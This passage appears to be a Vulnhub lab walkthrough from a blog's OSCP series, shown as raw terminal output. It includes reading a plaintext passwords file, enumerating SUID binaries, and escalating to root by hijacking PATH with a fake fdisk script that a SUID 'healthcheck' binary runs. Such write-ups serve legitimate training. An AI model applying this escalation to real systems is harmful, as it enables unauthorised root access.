-rw-rw-r-- 1 medical medical 326 Nov 5 2011 .gtk-bookmarks
drwxrwxr-x 2 medical medical 4096 Oct 27 2011 .icons/
drwxr-xr-x 3 medical medical 4096 Jul 19 2011 .local/
drwx------ 3 medical medical 4096 Oct 27 2011 .macromedia/
-rw-r--r-- 1 medical medical 0 Oct 22 2010 .mdk-menu-migrated
-rw-rw-r-- 1 medical medical 0 Nov 5 2011 .menu-updates.stamp
drwx------ 4 medical medical 4096 Oct 27 2011 .mozilla/
drwx------ 3 medical medical 4096 Oct 27 2011 .mysqlgui/
drwxr-xr-x 2 medical medical 4096 Oct 22 2010 .nautilus/
drwx------ 3 medical medical 4096 Nov 5 2011 .pki/
drwx------ 2 medical medical 4096 Oct 27 2011 .pulse/
-rw------- 1 medical medical 256 Oct 27 2011 .pulse-cookie
drwxrwxr-x 2 medical medical 4096 Jul 19 2011 .themes/
drwx------ 3 medical medical 4096 Jul 19 2011 .thumbnails/
-rw-r--r-- 1 medical medical 1897 Jul 6 2011 .xbindkeysrc
drwxr--r-- 2 medical medical 4096 Nov 5 2011 Desktop/
drwx------ 2 medical medical 4096 Nov 4 2011 Documents/
drwx------ 2 medical medical 4096 Oct 27 2011 Downloads/
drwx------ 2 medical medical 4096 Jan 19 2010 Movies/
drwx------ 2 medical medical 4096 Jan 19 2010 Music/
drwx------ 2 medical medical 4096 Oct 27 2011 Pictures/
drwxr-xr-x 2 medical medical 4096 Jul 19 2011 Templates/
drwxr-xr-x 2 medical medical 4096 Jul 19 2011 Videos/
drwx------ 9 medical medical 4096 Nov 5 2011 tmp/
[medical@localhost ~]$ cat .bash_history
cat .bash_history
ps
exit
ps
id
exit
[medical@localhost ~]$ cd Documents
cd Documents
[medical@localhost Documents]$ ls
ls
OpenEMR Passwords.pdf* Passwords.txt
[medical@localhost Documents]$ cat Passwords.txt
cat Passwords.txt
PCLINUXOS MEDICAL
root-root
medical-medical
OPENEMR
admin-admin
medical-medical
[medical@localhost ~]$ find / -perm -4000 -type f -exec ls -l {} \; 2>/dev/null
< / -perm -4000 -type f -exec ls -l {} \; 2>/dev/nul
-rwsr-xr-x 1 root root 9564 Sep 3 2011 /usr/libexec/pt_chown
-rws--x--x 1 root root 238352 Sep 8 2011 /usr/lib/ssh/ssh-keysign
-rwsr-xr-x 1 root polkituser 5748 Apr 5 2010 /usr/lib/polkit-resolve-exe-helper
-rwsr-xr-x 1 root root 9108 Aug 29 2011 /usr/lib/polkit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 9940 Nov 2 2011 /usr/lib/chromium-browser/chrome-sandbox
-rwsr-xr-- 1 root polkituser 7580 Apr 5 2010 /usr/lib/polkit-grant-helper-pam
-rwsr-xr-x 1 polkituser root 16356 Apr 5 2010 /usr/lib/polkit-set-default-helper
-rwsr-xr-x 1 root root 10757 Jun 11 2011 /usr/sbin/fileshareset
-rwsr-xr-x 1 root root 12036 Nov 28 2010 /usr/sbin/traceroute6
-rwsr-xr-x 1 root root 10713 Aug 2 2011 /usr/sbin/usernetctl
-rwsr-xr-x 1 root root 33324 Nov 9 2009 /usr/sbin/userhelper
-rwsr-sr-x 1 root root 39020 Jun 26 2011 /usr/bin/crontab
-rwsr-sr-x 1 daemon daemon 41036 Jan 19 2010 /usr/bin/at
-rwsr-xr-x 1 root root 28916 Dec 28 2010 /usr/bin/pumount
-rwsr-sr-x 1 daemon daemon 137 Jan 19 2010 /usr/bin/batch
-rwsr-xr-x 1 root root 15848 Jan 9 2010 /usr/bin/expiry
-rws--x--x 1 root root 28752 Jan 9 2010 /usr/bin/newgrp
-rwsr-xr-x 1 root root 16920 Aug 29 2011 /usr/bin/pkexec
-rwsr-xr-x 1 root root 122188 Nov 28 2010 /usr/bin/wvdial
-rwsr-xr-x 1 root root 39488 Dec 28 2010 /usr/bin/pmount
-rws--x--x 1 root root 63752 Jan 23 2010 /usr/bin/sperl5.10.1
-rwsr-xr-x 1 root root 370648 Jan 18 2011 /usr/bin/gpgsm
-rwsr-xr-x 1 root root 56100 Jan 9 2010 /usr/bin/gpasswd
-rws--x--x 1 root root 12400 Nov 16 2010 /usr/bin/chfn
-r-sr-xr-x 1 root root 31144 Nov 16 2010 /usr/bin/su
-r-s--x--x 1 root shadow 20512 Jan 30 2010 /usr/bin/passwd
-rwsr-xr-x 1 root root 956252 Oct 18 2010 /usr/bin/gpg
-rwsr-sr-x 1 root root 5813 Jul 29 2020 /usr/bin/healthcheck
-rwsr-xr-x 1 root root 5852 Sep 22 2011 /usr/bin/Xwrapper
-rwsr-xr-x 1 root root 35128 Nov 28 2010 /usr/bin/ping6
-rws--x--x 1 root root 11664 Nov 16 2010 /usr/bin/chsh
-rwsr-x--- 1 root messagebus 314400 Sep 29 2011 /lib/dbus-1/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 11114 Jul 6 2011 /sbin/pam_timestamp_check
-rwsr-xr-x 1 root root 34848 Nov 28 2010 /bin/ping
-rwsr-xr-x 1 root root 26360 Oct 18 2011 /bin/fusermount
-rwsr-xr-x 1 root root 31144 Nov 16 2010 /bin/su
-rwsr-xr-x 1 root root 80748 Nov 16 2010 /bin/mount
-rwsr-xr-x 1 root root 31180 Nov 16 2010 /bin/umount
health check
[medical@localhost ~]$ healthcheck
healthcheck
TERM environment variable not set.
System Health Check
Scanning System
id
id
eth1 Link encap:Ethernet HWaddr 08:00:27:F6:FD:1B
inet addr:192.168.10.48 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fef6:fd1b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1435 errors:0 dropped:0 overruns:0 frame:0
TX packets:1738 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:159792 (156.0 KiB) TX bytes:2249923 (2.1 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Disk /dev/sda: 10.7 GB, 10737418240 bytes
255 heads, 63 sectors/track, 1305 cylinders, total 20971520 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x00000000
Device Boot Start End Blocks Id System
/dev/sda1 * 63 18876374 9438156 83 Linux
/dev/sda2 18876375 20964824 1044225 5 Extended
/dev/sda5 18876438 20964824 1044193+ 82 Linux swap / Solaris
4.0K ./Movies
156K ./.fontconfig
4.0K ./.gnome2_private
32K ./.gnome2/accels
12K ./.gnome2/panel2.d/default/launchers
16K ./.gnome2/panel2.d/default
20K ./.gnome2/panel2.d
4.0K ./.gnome2/evince
8.0K ./.gnome2/gedit
4.0K ./.gnome2/file-roller
4.0K ./.gnome2/nautilus-scripts
12K ./.gnome2/keyrings
92K ./.gnome2
4.0K ./.gnupg/private-keys-v1.d
12K ./.gnupg
4.0K ./.themes
8.0K ./.local/share/parcellite
4.0K ./.local/share/desktop-directories
216K ./.local/share/gvfs-metadata
20K ./.local/share/applications
260K ./.local/share
264K ./.local
4.0K ./.config/enchant
4.0K ./.config/gnome-session/saved-session
8.0K ./.config/gnome-session
8.0K ./.config/bleachbit
4.0K ./.config/google-googletalkplugin
4.0K ./.config/parcellite
12K ./.config/menus
4.0K ./.config/autostart
4.0K ./.config/chromium/Default/User StyleSheets
8.0K ./.config/chromium/Default/Local Storage
528K ./.config/chromium/Default
552K ./.config/chromium
8.0K ./.config/gtk-2.0
616K ./.config
20K ./Desktop
4.0K ./.mysqlgui/administrator
20K ./.mysqlgui
8.0K ./.dbus/session-bus
12K ./.dbus
4.0K ./Templates
4.0K ./.macromedia/Flash_Player/#SharedObjects
8.0K ./.macromedia/Flash_Player/macromedia.com/support/flashplayer/sys
12K ./.macromedia/Flash_Player/macromedia.com/support/flashplayer
16K ./.macromedia/Flash_Player/macromedia.com/support
20K ./.macromedia/Flash_Player/macromedia.com
28K ./.macromedia/Flash_Player
32K ./.macromedia
4.0K ./.nautilus
164K ./.thumbnails/normal
168K ./.thumbnails
148K ./.pulse
12K ./tmp/orbit-medical
4.0K ./tmp/keyring-hSBjUb
4.0K ./tmp/orbit-root
8.0K ./tmp/pulse-8LagrogWihJO
4.0K ./tmp/ssh-XLjWYherh886
4.0K ./tmp/keyring-fPbG5t
4.0K ./tmp/ssh-RoIgQkNbu874
44K ./tmp
6.1M ./.cache/chromium/Default/Cache
6.1M ./.cache/chromium/Default
6.1M ./.cache/chromium
6.2M ./.cache
4.0K ./.mozilla/extensions
408K ./.mozilla/firefox/ph4556ft.default/startupCache
12K ./.mozilla/firefox/ph4556ft.default/bookmarkbackups
4.0K ./.mozilla/firefox/ph4556ft.default/Cache/9
212K ./.mozilla/firefox/ph4556ft.default/Cache/F/87
216K ./.mozilla/firefox/ph4556ft.default/Cache/F
40K ./.mozilla/firefox/ph4556ft.default/Cache/4/15
44K ./.mozilla/firefox/ph4556ft.default/Cache/4
4.0K ./.mozilla/firefox/ph4556ft.default/Cache/8
80K ./.mozilla/firefox/ph4556ft.default/Cache/0/32
28K ./.mozilla/firefox/ph4556ft.default/Cache/0/38
112K ./.mozilla/firefox/ph4556ft.default/Cache/0
4.0K ./.mozilla/firefox/ph4556ft.default/Cache/D
4.0K ./.mozilla/firefox/ph4556ft.default/Cache/6
28K ./.mozilla/firefox/ph4556ft.default/Cache/1/99
32K ./.mozilla/firefox/ph4556ft.default/Cache/1
4.0K ./.mozilla/firefox/ph4556ft.default/Cache/B
4.0K ./.mozilla/firefox/ph4556ft.default/Cache/C
80K ./.mozilla/firefox/ph4556ft.default/Cache/5/69
84K ./.mozilla/firefox/ph4556ft.default/Cache/5
40K ./.mozilla/firefox/ph4556ft.default/Cache/E/9C
44K ./.mozilla/firefox/ph4556ft.default/Cache/E
4.0K ./.mozilla/firefox/ph4556ft.default/Cache/A
4.0K ./.mozilla/firefox/ph4556ft.default/Cache/2
4.0K ./.mozilla/firefox/ph4556ft.default/Cache/3
4.0K ./.mozilla/firefox/ph4556ft.default/Cache/7
660K ./.mozilla/firefox/ph4556ft.default/Cache
4.0K ./.mozilla/firefox/ph4556ft.default/minidumps
29M ./.mozilla/firefox/ph4556ft.default
8.0K ./.mozilla/firefox/Crash Reports
29M ./.mozilla/firefox
29M ./.mozilla
44K ./Documents
8.0K ./.gconf/apps/gconf-editor
8.0K ./.gconf/apps/metacity/general
12K ./.gconf/apps/metacity
8.0K ./.gconf/apps/gnome-terminal/profiles/Default
12K ./.gconf/apps/gnome-terminal/profiles
8.0K ./.gconf/apps/gnome-terminal/global
24K ./.gconf/apps/gnome-terminal
8.0K ./.gconf/apps/gksu
8.0K ./.gconf/apps/gedit-2/preferences/ui/statusbar
12K ./.gconf/apps/gedit-2/preferences/ui
16K ./.gconf/apps/gedit-2/preferences
20K ./.gconf/apps/gedit-2
8.0K ./.gconf/apps/nautilus-open-terminal
8.0K ./.gconf/apps/nautilus/desktop
8.0K ./.gconf/apps/nautilus/preferences
8.0K ./.gconf/apps/nautilus/desktop-metadata/8@46@0@32@GB@32@Media@46@volume
8.0K ./.gconf/apps/nautilus/desktop-metadata/trash
8.0K ./.gconf/apps/nautilus/desktop-metadata/8GB@46@volume
8.0K ./.gconf/apps/nautilus/desktop-metadata/pcedu-en@46@volume
8.0K ./.gconf/apps/nautilus/desktop-metadata/home
8.0K ./.gconf/apps/nautilus/desktop-metadata/directory
8.0K ./.gconf/apps/nautilus/desktop-metadata/computer
60K ./.gconf/apps/nautilus/desktop-metadata
8.0K ./.gconf/apps/nautilus/list_view
88K ./.gconf/apps/nautilus
8.0K ./.gconf/apps/panel/toplevels/top_panel/background
16K ./.gconf/apps/panel/toplevels/top_panel
20K ./.gconf/apps/panel/toplevels
8.0K ./.gconf/apps/panel/general
8.0K ./.gconf/apps/panel/applets/applet_2/prefs
16K ./.gconf/apps/panel/applets/applet_2
8.0K ./.gconf/apps/panel/applets/applet_6/prefs
16K ./.gconf/apps/panel/applets/applet_6
8.0K ./.gconf/apps/panel/applets/applet_3/prefs
16K ./.gconf/apps/panel/applets/applet_3
8.0K ./.gconf/apps/panel/applets/applet_4/prefs
16K ./.gconf/apps/panel/applets/applet_4
8.0K ./.gconf/apps/panel/applets/applet_5
8.0K ./.gconf/apps/panel/applets/window_menu
8.0K ./.gconf/apps/panel/applets/clock/prefs
12K ./.gconf/apps/panel/applets/clock
8.0K ./.gconf/apps/panel/applets/applet_1/prefs
16K ./.gconf/apps/panel/applets/applet_1
8.0K ./.gconf/apps/panel/applets/notification_area
8.0K ./.gconf/apps/panel/applets/applet_0/prefs
16K ./.gconf/apps/panel/applets/applet_0
136K ./.gconf/apps/panel/applets
8.0K ./.gconf/apps/panel/objects/object_0
8.0K ./.gconf/apps/panel/objects/object_2
8.0K ./.gconf/apps/panel/objects/object_3
8.0K ./.gconf/apps/panel/objects/object_4
8.0K ./.gconf/apps/panel/objects/browser_launcher
8.0K ./.gconf/apps/panel/objects/object_1
52K ./.gconf/apps/panel/objects
220K ./.gconf/apps/panel
392K ./.gconf/apps
8.0K ./.gconf/desktop/gnome/sound
8.0K ./.gconf/desktop/gnome/file_views
8.0K ./.gconf/desktop/gnome/background
8.0K ./.gconf/desktop/gnome/interface
8.0K ./.gconf/desktop/gnome/accessibility/keyboard
12K ./.gconf/desktop/gnome/accessibility
8.0K ./.gconf/desktop/gnome/url-handlers/mailto
8.0K ./.gconf/desktop/gnome/url-handlers/http
8.0K ./.gconf/desktop/gnome/url-handlers/chrome
8.0K ./.gconf/desktop/gnome/url-handlers/ftp
8.0K ./.gconf/desktop/gnome/url-handlers/https
44K ./.gconf/desktop/gnome/url-handlers
8.0K ./.gconf/desktop/gnome/peripherals/mouse
12K ./.gconf/desktop/gnome/peripherals
104K ./.gconf/desktop/gnome
108K ./.gconf/desktop
504K ./.gconf
4.0K ./Music
32K ./.pki/nssdb
36K ./.pki
4.0K ./.icons
68K ./.gconfd
4.0K ./Videos
34M ./Downloads
4.0K ./.adobe/Flash_Player/AssetCache/9PFREZ9W
8.0K ./.adobe/Flash_Player/AssetCache
12K ./.adobe/Flash_Player
16K ./.adobe
344K ./Pictures
71M .
[medical@localhost ~]$ strings /usr/bin/healthcheck
strings /usr/bin/healthcheck
/lib/ld-linux.so.2
__gmon_start__
libc.so.6
_IO_stdin_used
setuid
system
setgid
__libc_start_main
GLIBC_2.0
PTRhp
[^_]
clear ; echo 'System Health Check' ; echo '' ; echo 'Scanning System' ; slee 2 ; ifconfig ; fdisk -l ; du -h
[medical@localhost ~]$
5. PRIVILEGE ESCALATION
[medical@localhost ~]$ ls -l /usr/bin/healthcheck
ls -l /usr/bin/healthcheck
-rwsr-sr-x 1 root root 5813 Jul 29 2020 /usr/bin/healthcheck*
[medical@localhost ~]$ locate fdisk
locate fdisk
/sbin/fdisk
/sbin/sfdisk
/usr/bin/fdisk
/usr/sbin/cfdisk
/usr/share/man/fr/man8/cfdisk.8.bz2
/usr/share/man/man8/cfdisk.8.bz2
/usr/share/man/man8/fdisk.8.bz2
/usr/share/man/man8/sfdisk.8.bz2
[medical@localhost ~]$
[medical@localhost ~]$ cd /tmp
cd /tmp
[medical@localhost tmp]$
[medical@localhost tmp]$ echo "/bin/bash" > fdisk
echo "/bin/bash" > fdisk
[medical@localhost tmp]$ chmod 777 fdisk
chmod 777 fdisk
[medical@localhost tmp]$
[medical@localhost tmp]$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
[medical@localhost tmp]$ echo $PATH
echo $PATH
/tmp:/sbin:/usr/sbin:/bin:/usr/bin:/usr/lib/qt4/bin
[medical@localhost tmp]$ /usr/bin/healthcheck
/usr/bin/healthcheck
TERM environment variable not set.
System Health Check
Scanning System
eth1 Link encap:Ethernet HWaddr 08:00:27:F6:FD:1B
inet addr:192.168.10.48 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fef6:fd1b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1485 errors:0 dropped:0 overruns:0 frame:0
TX packets:1782 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:164305 (160.4 KiB) TX bytes:2263585 (2.1 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
[root@localhost tmp]#
[root@localhost tmp]# id
id
uid=0(root) gid=0(root) groups=0(root),7(lp),19(floppy),22(cdrom),80(cdwriter),81(audio),82(video),83(dialout),100(users),490(polkituser),500(medical),501(fuse)
[root@localhost tmp]# cd /root
cd /root
[root@localhost root]# ls
ls
Desktop/ drakx/ healthcheck.c sudo.rpm
Documents/ healthcheck* root.txt tmp/
[root@localhost root]# cat root.txt
cat root.txt
██ ██ ██████ ██ ██ ████████ ██████ ██ ███████ ██████ ██ ██ █████ ██████ ██████ ███████ ██████ ██
██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██
████ ██ ██ ██ ██ ██ ██████ ██ █████ ██ ██ ███████ ███████ ██████ ██ ██ █████ ██████ ██
██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██
██ ██████ ██████ ██ ██ ██ ██ ███████ ██████ ██ ██ ██ ██ ██ ██ ██████ ███████ ██ ██ ██
Thanks for Playing!
Follow me at: http://v1n1v131r4.com
root hash: eaff25eaa9ffc8b62e3dfebf70e83a7b
[root@localhost root]#
끝
'OSCP > Vulnahub' 카테고리의 다른 글
| 32. Glasgow Smile (0) | 2021.04.14 |
|---|---|
| 31. Photographer (0) | 2021.04.14 |
| 29. Tiki (0) | 2021.04.13 |
| 28. Lord of the Root (0) | 2021.04.12 |
| 27. Pinky's Palace (BOF)* 중요!~ (0) | 2021.04.11 |
